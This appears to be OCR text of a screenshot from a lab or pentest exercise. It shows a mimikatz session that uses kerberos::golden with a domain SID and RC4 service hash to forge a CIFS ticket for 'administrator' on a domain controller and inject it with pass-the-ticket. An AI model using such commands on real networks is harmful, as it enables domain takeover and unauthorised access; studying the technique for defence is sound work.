 .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::golden /domain:security.local /sid:S-1-5-21-4138410741-468136197-2756728127 /target:dc01.security.l
ocal /service:CIFS /rc4:e4b5e471621119551fcf3feb9940efe1 /user:administrator /ptt
User      : administrator
Domain    : security.local (SECURITY)
SID       : S-1-5-21-4138410741-468136197-2756728127
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e4b5e471621119551fcf3feb9940efe1 - rc4_hmac_nt
Service   : CIFS
Target    : dc01.security.local
Lifetime  : 06/10/2021 21:43:28 ; 04/10/2031 21:43:28 ; 04/10/2031 21:43:28
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ security.local' successfully submitted for current session